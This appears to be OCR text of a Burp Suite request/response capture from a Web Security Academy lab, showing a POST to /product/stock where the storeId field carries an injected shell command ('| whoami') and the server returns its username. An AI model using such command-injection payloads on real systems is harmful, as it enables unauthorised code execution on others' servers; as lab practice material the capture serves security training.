 Send Cancel < >
Target: h
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abe004e0309d6e881ae0889003600ce.web-security-academy.net
3 Cookie: session=0dWkoTWI84WjdPuEJQCeLm77bnAs8np7
4 Content-Length: 30
5 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.88 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0abe004e0309d6e881ae0889003600ce.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abe004e0309d6e881ae0889003600ce.web-security-academy.net/product?productI
d=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 productId=2&storeId=1 | whoami
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-RLt7Yf
7